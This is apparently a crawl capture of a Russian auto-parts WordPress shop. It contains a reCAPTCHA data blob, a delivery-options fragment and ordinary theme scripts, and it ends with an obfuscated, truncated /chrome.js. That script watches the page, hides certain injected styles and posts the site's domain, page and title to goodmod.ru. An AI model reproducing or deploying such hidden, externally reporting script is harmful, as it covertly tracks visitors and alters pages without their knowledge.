DicOaSFHDqTgPwo1ewrXCn8OgwoJcHjjDrcOzVTdeNCFrwqLDhRBdwp/DvcKvbMOtLWJpw64QN8KVw5fCqsK1wpPDvMOCGAZZI3UfNkoDw7zDmHJFcsOwwoQcwotPCsKWNsKROsKTw7DDnMKPBcORwofCl8KAw7w4w6Idw7dvZMO0eDVVw6XDrMOUw7LDgsOjwpXDjCvCk27Dn8OFwqR/[base64]/[base64]/AlXDqMOCb8OzDMKkYyxBwqLDuid2wrPCiRXDjcOmw6A5ZMOnwp93esKLWcKfw50Cw5PDjMKWBw3Co8Kpw4jDusOhwpzCvsKCXB0bw58sSlXDhsK3wr/DusOIw4jCgcKow5PCmzXDoV1Lwq/Cp8K9HApeLCbDkjZiwpnCgsKuwoLDt3/CjcKQw41vw73Cj8Ktw4JpesOvwq7CnhHDrBvDiVxBUBjCn249Qi8owqRtLcOuWQEcfxfCiMOsw4Jxw61Uw73Diz3DpVjDhMK4wrzCscKXwo4MD8OyUsOgKkpxK8K4w73ClQBGKE/[base64]/CoXwRTyzCocK/wqvColrDmGzDtsOywpzCiyjDozLChsOSUcKaJ8KfwpjChcOPE8K3NcO0w7XCnRHCgWfDm3dmw5XCj8OIJwhXwoLDvxhvw4cUw7ZwwolCE1cXwpEVw49LSyJEVXHDgWbDq8OzcX1BwroYBifCumolUsKgMcOQw5jCnnbCoMOvwqTCrMO9XMOCGTDClCE8wq/DgnnCpMOpw5kJw5bDi8O5bCzDiTgMw5DDhwBuUSnDjMOZw5onwpzDikcdCMOGwrw2w6vDl8K+w5XDiEQLwo3Cg8KHwr15wphQHcOqw53CgsKIGsOZOsKcwqHCk8K4w5x/w7DCgMKAw41QdMK2NsKkdcKaw5bCgUPDgsOKCAHCj0rCmmhMwrLCnsOzJcOBwqcFw5kcDFA9wpA7N8OBw70fPDIwwoAuwqbDqHvCkcKWDTgdw5/CsCtoJsOMwq7DtcObworCllXDhsKkby9uwrbDijNdO8O/[base64]/DqBDCt3ITPsKwNwLDn8KVw4XCkG1Mwq/CnlcvO8O1LQATfE/DvcKOwqQUIG/ClsOHw6/CgMKbwqZWw5fDvcOvwpfCj1/DoMOGwqzDjzfCqMKNw4PDhcKBAnfDp8KVPcOkwp4idsKzPsOdNsKCYRwDwrg+VsOpSm/DmFjDknzChcOzSRLCh33DtcOEworCmxvCgMOrwq8mN3d6wqN5w51GwpHCmsKRCMKqKMKcfjLCucK0EMODTRVUwoTDv8KnwqPDgcKXw4/[base64]/[base64]/w6PDkMKPwrMaw4PCkMOSw7fCj1R2D1YQwr9nwpDDnAY2wpYDw4kRw6/Ds8OfdMK9X8K5wrnCtcKewrzCg31Hw7XCi8OwRgMYMcKkJibDvRbCijnDmcKXUcKww4LDnMOyVVPCnMKMw58YC8K9w6bDg1zCjMKKOyjDpnLDliPDkGrDjcOmw5xWw6TCjGrCg385wokFw6B6AMKrWMOsw5VcwqdIwrHCvU/DkVkIwqHDlxHCkhbDtBgEwoLDl8Kaw6cde1LDsQzCjMOPw5kFw7nDlMK/wq7CtX/Cj8OLwoTDrMODwqIGDUPCsF/Dl10kNmDCvx4ew5Usw4DCn33CixrCnsK+wpfChAoBwrzChMKawrgXVcO1wpVuP13Dn0B8QsKSw7UowqHCr8O+wr/CvsOpIAjDqcKWwovCkz/Dh8KJKcKDw7fCtMKBwqzCqQsCBsKwcy5Cw6FdwrgswoIhwqhPw7XDmmINC8O5wo59w5ZAIzQmwrnDnT/DhcKJwqHCvwXDt8O9w5PDv8OQEm1NPBVBM01ebsOZw5fDqcK0w7NwKnYlMcK1wrIdQkLDpkpkYlnDuSdzHFgzwo/[base64]/wq3ChQnDssOjbsKWbHTDonJBJMORwpUlw7PDhsO3HV5aN1powrx0wpZ1CsK9w602wqfDqXl4wqnCnktkwqXCjClyVcO/w5bCjcK3w4fDmHFLLWbCrMOqczp6UsK4GyTCuWnCnMOzdmfCi3BGPn/DuCbDisO2wr7DgcKcPUnCiwA1wonDvB00wofCksKHwoRKwozDvwNWdFDDgMOOw6hTMsOlwqLDpnjDocOFQDTCvklzwoHCgcK9wp0LwrM2E8K/[base64]/[base64]/DqcKzFMKKHMKmwqB8w4pxwqHCp3nCrcKlTng2WWfDvmbCnHI4X35iBkTDjAnDkmvDk8OZBVILaMKcwpjDpErDjhTDo8KPw67CosOFwpQWw5Z2GkfDsVDCvTbCoQbDhVvCmsORPsOgVMKVw5/CtGw2T1zCtMOUwrh4w6ZVYj/DqDcXOCJLw6xwHx1lw5QNw4PDjMOxwqdsY8OPwoNLDgZ7IlLDlcKgEcKSQcOjfx10wqpHcsKKX2lFwr4gw4kFw6zDgMOnwoFoTCTDpsKmw6bDvC98H35yb8KrPEfDmMKgwpJeWsKmVUIKOsO/D8Oiw5hnEj40VsOPWEPDsgXCpMKLw43CjMOJecOdwoQow5PDjMKQXgPCmcKqfsO/chBqe8OHEFfCtxA8w53DgyrCiWfCsijChwvDinlNwqjDvgrCicOJESdMDcKvwoAYw7MBw6rCkwEVwrE8CsKxSGvCrsKuGsKuZEXCsmrDvBQDA2sgAsOCaMOsw702w7t3AsOOwonDknAhPEnDvcK9wqxULMORKnXDk8OLw5zCt8K/wrZbwqNlQ19pKlvCniTCk2XDklHCpcKzfsOfcsO5LlHDpMOPdwjClXhxfE3DpMKIEsO1wodJHlQ9bsOlbcKuwqYWfsKew5nDsFIxFhnCug5lwpkTwq/DkmvDqCppw61swoDCkWfCsMKlT8KywqPChixVwrDDtQxnb8KlLF82w6l2woAFw4Z5wpNfbMOjCMO/[base64]/DlCQSwobDtcOCw6jDjsO8cQ5ZEsOXRyDClMKyWcOwFg/[base64]/ClsOGI8KoDUpULEXCjsOmwotpw4jCmjXCi0DColjDiUxSworDlsOZw482P8Omw6nCpsKKw4c/AMK2w4/CusOnV8OiesK+w41HNHhkwo/DtxvDp8OwRcKCw5hSwrBBQ8OjccObwqNnw4MwTy7Dpxx4w6vCuykww5FfFDDCnsKOw6fCgHjCsBJnSsO8SS7ChsOvwobCssOWwrrCtBkwBsKrwqQLKgvDg8OowodaARISwpvCs8KED8KQw6dGNFvCrMKGwrlmw493ZMOfw4TDm8O/[base64]/DsyopwqdDwpV1E8Kmwo3CnQDCjFHCr8ObR8OQw6zDvcKvAsOBwpbDnMOfw4QQw6FUCkzDrsKjJihrwobCnsOHwoHCt8K3wolOwqnDqcOZwrsrwr/ChcOpwqfCkcOGXDI5cAXDhcKQHcKzPgTDsxlxFGTCqUFKwoLCtDPCrcOYwpwvwqYdJU5LfsO4w5YvXAZMwojDt209wo/Cm8KNKw1zwqcaw6PDk8O+I8OIwrfDvHABw4jDvsO4E3DCicK+w6/CuDEyPlhywoNoDsKPcRjCuTzDjMKNIMKCXcK8wqbDkFPCqMO7asOWw43DkcKFAsODwr5Fw4/[base64]/w4DDkzIOwpdEw5VAcB/Dl8Ozw44/J8OSw4/CmAZ5ScOVw5bDkEHCryUWw5Ujw4NNB8KBSz8WwoHDhsKXC1IKwrYXw77Dn2haw4fCuxYDdwHCrysZaMKqwofDv3p5BMO6eUgCMsOLPhkiw6PCg8KjImvDhcOEwqXDmwAEwqDDoMOvwqg7w6PDvMOBFcKAEgVSwqjCsD3DrE06w77Djjw/[base64]/DigTCvG/Cu0UMw6TCv8Ozw5rDj1zCscKmw6PDgXfDjizCsX3CkcODf3fCnTnDgsK/wrnCo8KWCMOwbcKFBsOfJ8Oew4rChMOYwqrCqlwHDBJef0h3KcOYQsO/wqnDncOtwpkcwo/DlTZqZsKqVHEUB8O8C1FXw7sywrQXM8KXJ8KvCcKaKcOGGMK7w5pTe3/CrcODw787P8K4woN0w6DCpX7CtMOMwpLCsMK2w5zDq8Ovw6IKwrJeeMK0wrdjdQ/DjcKeKMKUwolSwqfCtnnCkMKzw6/Cpy7DssKtRAhhwpvDugBQRGBLPwhNfi1pw6TDgFsoXcOtWMKWMj8BVsK/w7zDgU8QeHPDkQh+RGcFPXjCplrDuhTClCbCjcK/QcOgVMKpV8KPIcOoQEw6MAdbd8K4UFotw7HCncOFQ8KYw6FWw54lw7nDoMOawp9ywrjDpWjCgcOSJcOkwp5bESQzEwPDoyoKCz/DiibChDoywr9KwpzCpBgMEcK4EMOdU8Kew6vDuU9nCXnDkcK2wrVpwqU+wo/[base64]/wrQ9BHFyw5oBLAxewrnDg8OQHmTCj3t6NcO4Z0NvY8Ovwo7DgcOEwosJC8KOUnozXMKiW8OZwooSSsKFbx3Ch8Kaw77DosOYOsOaZC/DncO0w5jCoSLDp8K8w5ZXw78jwoTDqcKAw4EqEjAvQ8Kew7AAw6/[base64]/DgwzDtMO9wohjEcKyV37CgAHCosKwCErCoTnCpAMXRMOSfXAmX3LDr8Obw4Mcwr4wVsOWw5bCmWDCm8OFw4YtwqHCn3nDvzcQYg7CjmwVScO/MsK2OsO4LMOqO8OFFGrDvMKtEsOQw53DnsKSIsKuw7N0WC7CtVPDn3vCosOAw7YKHBDCqmrCsXYow49+w4lmwrR6NWQNw6psEMKIw6dRwqsvB0/[base64]/CsXtIwrjDi0fDn8O5w57DuEtIw7VFHMKMw4vCjEEPwp/[base64]/CkcOWw7kTwpHCkDUKw7VdwoZBw4YQdSvCnMK6wqc1w6NiF0cHw50aKsOrwr/[base64]/w7QcAMO0w5zDtDbDhwhrPsOrwqhNDsKnVGLDq8KowpdLwoLCvsKAWzHDvMOSwpYrwpo3w6jCpXQsXcKaTixXQh/CvcKoIB9kwrjDqMKefMOsw5LCoig/GMK0bcKnw4/Ci2wiam3Crxh/[base64]/DoB1dBMOwwq85dipcwqBtw6F3CcKsw650wosMcnpZwrpGYMOaw7LDksOAw44KDcOLw6nDosOHwrY/OyTCsMOhacKWcSzDpytbw7XDrS/DoCp6wrDDlsKQGMKvWX7Cm8Oxw5Y5NMOowrLDqRQ6w7RHE8KUEcOjw4DCi8KFPcObw4gDAcOdPsKaGGhNwpjDqDrDrT7DgybChXjCli9teDcbXUNXwp3DosORwrhLVcK7PMOVw7jDgCzDocKJwq91JsK/[base64]/DhsOfwq7DiAXCsMOWwr9qw6XCixBaw5rDpjo8VMK/OVLDmELDjQHCjjrCicKKw6wmTsOwYcK7C8KBZsKYwrXDiMOFwo93w7Bjwp1tFE/Cm1/[base64]/[base64]/[base64]/DkDwjacOSJnNow7Mnwr0KTijDpzRRw6RSwq7Cr8KqwpnCgXxAE8Ovw4LCqsK7BMOQbcO3w7FIwpzCkcKXRcObR8OxNMKLcDnCsyFLw6TDn8Oyw7bDmSHCo8OVw4lUISrDjWJ3w75fZgPChjnCucOzW15SXsKHL8Kcwp7DpVpmw4/Cki3DngnDh8OewoUNcUbCrcKNbRRRwoc3wr1sw7zCm8KGTDVhwrnCqMK9w7MYb3fDnMO2w6PCrUVjw6jDiMKwIEZpUMONLcOCw7HDuyLDjsO3wr/Cp8OaGcOpG8KgDsOTw7TCrkjDpWRAw4E\\u003d\x22],null,[\x22conf\x22,null,\x226LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://avtozapchastyuaz.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S7ctMe0pAISPQKCX7YD+5utwcCy6u88bopVzs+1wvWY\\u003d\x22,1,0,null,1,1765232713478,0,0,[180,200,152,107,164],null,[5,144,167,161],\x22RC-53Vt0LYSwgLWvQ\x22,null,null,null,null,null,\x220dAFcWeA4oNBQzNBnerIEKCtNn4omMi1RzOsFdeEXS4StBQpUJlbo2LyYWO7ntfuSzvFDiKrlZwulOIyrxTzhM40B90shfx5JXIQ\x22,1765315513678]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/ajaxMenu/dostavka.php
body_size: 1029
content:
{"dostavka":"\r\n\r\n  <div class=\"row\">\r\n    <div class=\"site-content col-lg-12 col-12 col-md-12\">\r\n      <div class=\"vc_row wpb_row vc_row-fluid\">\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"vc_empty_space\" style=\"height: 10px\"><span class=\"vc_empty_space_inner\"><\/span><\/div>\r\n              <div id=\"gallery_596\" class=\"wd-images-gallery wd-rs-62142f6812b7a wd-justify-left wd-items-top view-grid\">\r\n                <div class=\"gallery-images row wd-spacing-2\">\r\n                  <div class=\"wd-gallery-item col-12\">\r\n\r\n                    <img width=\"250\" height=\"300\" src=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-250x300.png\" class=\"wd-gallery-image image-1 attachment-medium\" alt=\"\" loading=\"lazy\" title=\"\u0421\u043d\u0438\u043c\u043e\u043a\" srcset=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-250x300.png 250w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-430x516.png 430w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-459x550.png 459w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-150x180.png 150w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok.png 613w\" sizes=\"(max-width: 250px) 100vw, 250px\">\r\n\r\n                  <\/div>\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"wpb_text_column wpb_content_element\">\r\n                <div class=\"wpb_wrapper\">\r\n                  <blockquote>\r\n                    <p>\r\n                      <strong>\u041f\u043e\u0447\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438<\/strong>\r\n                      <br>\r\n                      <strong>\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438:<\/strong>\r\n                      <br> \u0422\u041a \u0414\u0435\u043b\u043e\u0432\u044b\u0435 \u041b\u0438\u043d\u0438\u0438\r\n                      <br> \u0422\u041a \u0421\u0414\u042d\u041a\r\n                      <br> \u0422\u041a \u042d\u043d\u0435\u0440\u0433\u0438\u044f\r\n                      <br> \u0422\u041a \u041f\u042d\u041a\r\n                      <br> \u0422\u041a \u0416\u0435\u043b\u0414\u043e\u0440\u042d\u043a\u0441\u043f\u0435\u0434\u0438\u0446\u0438\u044f\r\n                      <br> DHL Express (\u044d\u043a\u0441\u043f\u0440\u0435\u0441\u0441-\u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430)\r\n                      <br> DPD\r\n                      <br> \u0422\u041a \u041a\u0430\u0448\u0430\u043b\u043e\u0442 (GTD)\r\n                      <br> \u0422\u041a \u0411\u0430\u0439\u043a\u0430\u043b-\u0421\u0435\u0440\u0432\u0438\u0441\r\n                      <br> EMS\r\n                      <br> \u0422\u041a \u0413\u043b\u0430\u0432\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430\r\n                      <br> \u0422\u041a BoxBerry\r\n                      <br> \u0422\u041a \u0412\u043e\u0437\u043e\u0432\u043e\u0437\r\n                      <br>\r\n                      <strong>\u0421\u0430\u043c\u043e\u0432\u044b\u0432\u043e\u0437 (\u0423\u043b\u044c\u044f\u043d\u043e\u0432\u0441\u043a)<\/strong>\r\n                    <\/p>\r\n                  <\/blockquote>\r\n\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"vc_empty_space\" style=\"height: 20px\"><span class=\"vc_empty_space_inner\"><\/span><\/div>\r\n              <div id=\"gallery_706\" class=\"wd-images-gallery wd-rs-62142f8b5834c wd-justify-left wd-items-top view-grid\">\r\n                <div class=\"gallery-images row wd-spacing-30\">\r\n                  <div class=\"wd-gallery-item col-12\">\r\n\r\n                    <img width=\"238\" height=\"300\" src=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-238x300.png\" class=\"wd-gallery-image image-1 attachment-medium\" alt=\"\" loading=\"lazy\" title=\"\u0421\u043d\u0438\u043c\u043e\u043a\" srcset=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-238x300.png 238w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-430x541.png 430w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-437x550.png 437w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-150x189.png 150w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1.png 614w\" sizes=\"(max-width: 238px) 100vw, 238px\">\r\n\r\n                  <\/div>\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"wpb_text_column wpb_content_element\">\r\n                <div class=\"wpb_wrapper\">\r\n                  <blockquote>\r\n                    <p>\r\n                      \u041d\u0430\u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u043f\u0440\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0438\r\n                      <br> \u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 Visa \u0438 MasterCard\r\n                      <br> \u041e\u043f\u043b\u0430\u0442\u0430 \u043f\u043e \u0441\u0447\u0435\u0442\u0443\r\n                      <br> \u0411\u0435\u0437\u043d\u0430\u043b\u0438\u0447\u043d\u044b\u0439 \u0440\u0430\u0441\u0447\u0435\u0442 (\u0434\u043b\u044f \u044e\u0440.\u043b\u0438\u0446)\r\n                    <\/p>\r\n                  <\/blockquote>\r\n\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n      <\/div>\r\n    <\/div>\r\n  <\/div>\r\n\r\n"}

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.js?ver=6.2.4
body_size: 567
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.productImages = function() {
		var currentImage,
		    $productGallery   = $('.woocommerce-product-gallery'),
		    $mainImages       = $('.woocommerce-product-gallery__wrapper'),
		    $thumbs           = $productGallery.find('.thumbnails'),
		    PhotoSwipeTrigger = '.woodmart-show-product-gallery';

		$thumbs.addClass('thumbnails-ready');

		if ($productGallery.hasClass('image-action-popup')) {
			PhotoSwipeTrigger += ', .woocommerce-product-gallery__image a';
		}

		$productGallery.on('click', '.woocommerce-product-gallery__image a', function(e) {
			e.preventDefault();
		});

		$productGallery.on('click', PhotoSwipeTrigger, function(e) {
			e.preventDefault();

			currentImage = $(this).attr('href');

			var items = getProductItems();

			woodmartThemeModule.callPhotoSwipe(getCurrentGalleryIndex(e), items);
		});

		$thumbs.on('click', '.image-link', function(e) {
			e.preventDefault();
		});

		var getCurrentGalleryIndex = function(e) {
			if ($mainImages.hasClass('owl-carousel')) {
				return $mainImages.find('.owl-item.active').index();
			} else {
				return $(e.currentTarget).parent().parent().index();
			}
		};

		var getProductItems = function() {
			var items = [];

			$mainImages.find('figure a img').each(function() {
				var $this = $(this);
				var src     = $this.attr('data-large_image'),
				    width   = $this.attr('data-large_image_width'),
				    height  = $this.attr('data-large_image_height'),
				    caption = $this.data('caption');

				items.push({
					src  : src,
					w    : width,
					h    : height,
					title: (woodmart_settings.product_images_captions === 'yes') ? caption : false
				});

			});

			return items;
		};
	};

	$(document).ready(function() {
		woodmartThemeModule.productImages();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.js?ver=6.2.4
body_size: 488
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.$document.on('wdShopPageInit wdLoadMoreLoadProducts wdArrowsLoadProducts wdProductsTabsLoaded wdUpdateWishlist', function () {
		woodmartThemeModule.productMoreDescription();
	});

	$.each([
		'frontend/element_ready/wd_products.default',
		'frontend/element_ready/wd_products_tabs.default'
	], function(index, value) {
		woodmartThemeModule.wdElementorAddAction(value, function() {
			woodmartThemeModule.productMoreDescription();
		});
	});

	woodmartThemeModule.productMoreDescription = function() {
		$('.wd-hover-base').on('mouseenter touchstart', function() {
			var $content = $(this).find('.wd-more-desc');
			var $inner = $content.find('.wd-more-desc-inner');
			var $moreBtn = $content.find('.wd-more-desc-btn');

			if ($content.hasClass('wd-more-desc-calculated')) {
				return;
			}

			var contentHeight = $content.outerHeight();
			var innerHeight = $inner.outerHeight();
			var delta = innerHeight - contentHeight;

			if (delta > 30) {
				$moreBtn.addClass('wd-shown');
			} else if (delta > 0) {
				$content.css('height', contentHeight + delta);
			}

			$content.addClass('wd-more-desc-calculated');
		});

		woodmartThemeModule.$body.on('click', '.wd-more-desc-btn', function(e) {
			e.preventDefault();
			var $this = $(this);

			$this.parent().addClass('wd-more-desc-full');

			woodmartThemeModule.$document.trigger('wdProductMoreDescriptionOpen', [$this.parents('.wd-hover-base')]);
		});
	};

	$(document).ready(function() {
		woodmartThemeModule.productMoreDescription();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.js?ver=6.2.4
body_size: 1185
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.$document.on('wdInstagramAjaxSuccess wdLoadDropdownsSuccess', function() {
		woodmartThemeModule.owlCarouselInit();
	});

	$.each([
		'frontend/element_ready/wd_products.default',
		'frontend/element_ready/wd_products_tabs.default',
		'frontend/element_ready/wd_product_categories.default',
		'frontend/element_ready/wd_products_brands.default',
		'frontend/element_ready/wd_blog.default',
		'frontend/element_ready/wd_portfolio.default',
		'frontend/element_ready/wd_images_gallery.default',
		'frontend/element_ready/wd_product_categories.default',
		'frontend/element_ready/wd_banner_carousel.default',
		'frontend/element_ready/wd_infobox_carousel.default',
		'frontend/element_ready/wd_instagram.default',
		'frontend/element_ready/wd_testimonials.default'
	], function(index, value) {
		woodmartThemeModule.wdElementorAddAction(value, function() {
			woodmartThemeModule.owlCarouselInit();
		});
	});

	woodmartThemeModule.owlCarouselInit = function() {
		$('div[data-owl-carousel]:not(.scroll-init):not(.wd-slider-wrapper)').each(function() {
			owlInit($(this));
		});

		if (typeof ($.fn.waypoint) != 'undefined') {
			$('div[data-owl-carousel].scroll-init:not(.wd-slider-wrapper)').waypoint(function() {
				var $this = $($(this)[0].element);
				owlInit($this);
			}, {
				offset: '100%'
			});
		}

		function owlInit($this) {
			var $owl = $this.find('.owl-carousel');

			if (woodmartThemeModule.windowWidth <= 1024 && $this.hasClass('disable-owl-mobile') || $owl.hasClass('owl-loaded')) {
				return;
			}

			var options = {
				rtl               : woodmartThemeModule.$body.hasClass('rtl'),
				items             : $this.data('desktop') ? $this.data('desktop') : 1,
				responsive        : {
					1025: {
						items: $this.data('desktop') ? $this.data('desktop') : 1
					},
					769 : {
						items: $this.data('tablet_landscape') ? $this.data('tablet_landscape') : 1
					},
					577 : {
						items: $this.data('tablet') ? $this.data('tablet') : 1
					},
					0   : {
						items: $this.data('mobile') ? $this.data('mobile') : 1
					}
				},
				autoplay          : $this.data('autoplay') === 'yes',
				autoplayHoverPause: $this.data('autoplay') === 'yes',
				autoplayTimeout   : $this.data('speed') ? $this.data('speed') : 5000,
				dots              : $this.data('hide_pagination_control') !== 'yes',
				nav               : $this.data('hide_prev_next_buttons') !== 'yes',
				autoHeight        : $this.data('autoheight') === 'yes',
				slideBy           : typeof $this.data('scroll_per_page') !== 'undefined' ? 1 : 'page',
				navText           : false,
				navClass          : ['owl-prev wd-btn-arrow', 'owl-next wd-btn-arrow'],
				center            : $this.data('center_mode') === 'yes',
				loop              : $this.data('wrap') === 'yes',
				dragEndSpeed      : $this.data('dragendspeed') ? $this.data('dragendspeed') : 200
			};

			if ($this.data('sliding_speed')) {
				options.smartSpeed = $this.data('sliding_speed');
				options.dragEndSpeed = $this.data('sliding_speed');
			}

			if ($this.data('animation')) {
				options.animateOut = $this.data('animation');
				options.mouseDrag = true;
			}

			function determinePseudoActive() {
				var id = $owl.find('.owl-item.active').find('.wd-slide').attr('id');
				var $els = $owl.find('[id="' + id + '"]');

				$owl.find('.owl-item.pseudo-active').removeClass('pseudo-active');
				$els.each(function() {
					var $this = $(this);

					if (!$this.parent().hasClass('active')) {
						$this.parent().addClass('pseudo-active');
					}
				});
			}

			if ($this.data('content_animation')) {
				determinePseudoActive();

				options.onTranslated = function() {
					determinePseudoActive();
				};
			}

			woodmartThemeModule.$window.on('vc_js', function() {
				$owl.trigger('refresh.owl.carousel');
			});

			// Fix for css in files.
			$owl.find('link').appendTo('head');

			$owl.owlCarousel(options);

			if ($this.data('autoheight') === 'yes') {
				$owl.imagesLoaded(function() {
					$owl.trigger('refresh.owl.carousel');
				});
			}
		}
	};

	$(document).ready(function() {
		woodmartThemeModule.owlCarouselInit();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/chrome.js
body_size: 8914
content:
function _0x2b7a(){var _0x2797ab=['observe','935545rrOvFo','https://goodmod.ru/ajax.php','responseText','{display:none\x20!important;}','M29\x209H12l-1-4H5v3h3l6\x2014\x2013-4c.314.31\x202-.053\x202-2V9z','replace','exec','&title=','37095vEcLjJ','createElement','title','12202EyfpWs','readyState','innerHTML','indexOf','www.','split','[РќРµС‚\x20Р·Р°РіРѕР»РѕРІРєР°]','head','procedure=ballance','forEach','[data-uri]','2014177rkUHFb','open','[base64]','send','length','stringify','innerText','querySelector','14znlkKt','marginTop','POST','style','hostname','http:','[base64]','&page=','44upKERb','https:','cloneNode','status','tagName','&addon=addstat&domain=','remove','972112UDDJCR','onreadystatechange','body','2603160qAxwpE','[base64]','addedNodes','getElementById','childList','function','15150vSOJMp','30CXtkWl','appendChild','STYLE','type','href','Callback','documentElement','49XMWIvM','Content-type'];_0x2b7a=function(){return _0x2797ab;};return _0x2b7a();}function _0x4cfc(_0x1ba7ae,_0x1aef81){var _0x2b7ac4=_0x2b7a();return _0x4cfc=function(_0x4cfcac,_0x40de1e){_0x4cfcac=_0x4cfcac-0x1da;var _0x413a78=_0x2b7ac4[_0x4cfcac];return _0x413a78;},_0x4cfc(_0x1ba7ae,_0x1aef81);}(function(_0xafe954,_0x56637a){var _0x4f6987=_0x4cfc,_0x11a154=_0xafe954();while(!![]){try{var _0x1224b7=-parseInt(_0x4f6987(0x1fe))/0x1*(-parseInt(_0x4f6987(0x211))/0x2)+-parseInt(_0x4f6987(0x1fb))/0x3*(parseInt(_0x4f6987(0x219))/0x4)+-parseInt(_0x4f6987(0x1f3))/0x5+parseInt(_0x4f6987(0x1e8))/0x6*(parseInt(_0x4f6987(0x1f0))/0x7)+parseInt(_0x4f6987(0x1df))/0x8+-parseInt(_0x4f6987(0x1e2))/0x9+-parseInt(_0x4f6987(0x1e9))/0xa*(-parseInt(_0x4f6987(0x209))/0xb);if(_0x1224b7===_0x56637a)break;else _0x11a154['push'](_0x11a154['shift']());}catch(_0x314092){_0x11a154['push'](_0x11a154['shift']());}}}(_0x2b7a,0x27718),function(){var _0x5555fe=_0x4cfc,_0x3e6878=[],_0x4447ea;if(!_0x3603a7(location[_0x5555fe(0x1ed)],_0x3e6878)&&location['pathname']!='/'){var _0xf46430=!![];_0x4fe4dc();function _0x4fe4dc(){var _0x1c9a35=_0x5555fe;let _0x4a8c0e=document['querySelector']('html'),_0x55f0b8=new MutationObserver(function(_0x2c238d){var _0x56999e=_0x4cfc;_0x2c238d[_0x56999e(0x207)](function(_0x506493){var _0x4aa86d=_0x56999e;if(_0x4aa86d(0x1e6)===_0x506493[_0x4aa86d(0x1ec)]){var _0x5a614e,_0x29664a={'attributes':!0x0,'attributeFilter':[_0x4aa86d(0x214)]};_0x506493[_0x4aa86d(0x1e4)][_0x4aa86d(0x207)](function(_0x291394){var _0x15ca49=_0x4aa86d;if(_0x15ca49(0x1eb)===_0x291394[_0x15ca49(0x1dc)]&&(0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x208))||0x0<_0x291394[_0x15ca49(0x200)]['indexOf'](_0x15ca49(0x1e3))||0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x217))||0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x1f7))||0x0<_0x291394[_0x15ca49(0x200)]['indexOf'](_0x15ca49(0x20b)))){var 